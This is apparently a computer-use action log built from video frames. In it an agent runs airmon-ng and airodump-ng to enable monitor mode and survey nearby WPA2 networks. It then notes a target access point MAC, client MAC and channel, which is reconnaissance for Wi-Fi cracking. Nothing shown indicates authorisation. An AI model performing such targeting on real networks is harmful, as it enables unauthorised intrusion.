
Run airmon-ng, then airmon-ng start wlan0 to create the mon0 monitor interface
left_click(390, 137)

type("airmon-ng")

type("airmon-ng")

type("start")

type("wlan0")

Run airodump-ng mon0 to list nearby WPA2 access points and their client stations
type("airodum")

type("p-ng")

type("mon0")

key("Return")

Record AP MAC 00:1C:10:45:0E:5C, client MAC 20:4E:7F:E9:38:90 and channel 6 in the gedit note
double_click(300, 384)

type("00:1C:10:45:0E:5C")

left_click(451, 664)

right_click(440, 384)
type("Channel:")

type("6")
